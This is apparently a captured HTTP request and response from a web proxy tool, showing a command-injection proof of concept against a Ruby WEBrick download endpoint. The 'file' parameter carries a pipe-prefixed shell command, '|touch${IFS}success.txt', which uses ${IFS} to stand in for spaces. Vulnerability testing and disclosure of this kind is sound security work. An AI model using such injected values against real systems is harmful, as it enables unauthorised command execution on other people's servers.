 Request
Raw Params Headers Hex
GET /download?uri=ftp:// :2121/&file=|touch${IFS}success.txt HTTP/1.1
Host:
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: application/octet-stream
Content-Length: 13
X-Content-Type-Options: nosniff
Server: WEBrick/1.3.1 (Ruby/2.4.1/2017-03-22)
Date: Sun, 21 Jan 2018 18:21:31 GMT
Connection: close
404 Not Found